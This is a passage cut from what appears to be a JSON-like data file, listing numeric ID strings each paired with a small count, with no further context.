1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":4,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":3,"116684":1,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"